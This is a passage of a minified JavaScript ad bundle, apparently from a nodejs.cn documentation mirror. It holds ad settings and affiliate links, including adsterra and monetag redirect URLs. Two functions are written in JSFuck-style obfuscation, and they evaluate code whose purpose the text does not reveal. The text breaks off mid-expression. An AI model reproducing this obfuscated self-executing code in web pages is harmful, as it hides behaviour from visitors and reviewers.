(n=>{var a={};function o(e){var t;return(a[e]||(t=a[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=a,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="//static0.nodejs.cn/",o(o.s=60)})({60:function(module,exports){function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,i,r,c=[],d=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(a=i.call(n)).done)&&(c.push(a.value),c.length!==t);d=!0);}catch(e){s=!0,o=e}finally{try{if(!d&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(s)throw o}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var n,a,o,i,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return o=!(a=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,n=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),i=0,{s:t=function(){},n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var n;if(e)return"string"==typeof e?_arrayLikeToArray(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}var DomainDev="tailwind-v3",isDebug=!1,PageId=isDebug?"pagead01":"pagead0",AD_REFRESH_TIME=5e3,Cookie,Today=new Date,TodayDate=Today.getDate(),TodayDay=Today.getDay(),isGGADShow=!1,AD_HEIGHT=(initConfig(),80),WW_AD_HEIGHT=45,AD_HEIGHT_BANNER=60,AD_TIME=Date.now(),IGNORE_DOMAIN=["github.com","npmmirror.com","mermaid.live","www.npmjs.com"],GoogleAdDomainList=["mermaid-live.nodejs.cn"],AD_LINK={qcloud:"https://cloud.tencent.com/act/cps/redirect?redirect=11529&cps_key=f49fb09dc174db54acadaa3fb0ec0f4c",aliyun:"https://www.aliyun.com/?source=5176.29345612&userCode=t0zliund",adsterra:"https://www.effectivegatecpm.com/shqdznt7wf?key=26752cb2c2db241085a588e41a231a52",monetag:"https://otieu.com/4/10124964",crmeb:"http://github.crmeb.net/u/nodejs"},hostname=(_np=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!1+[])[+!+[]]+(!0+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},_nh=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]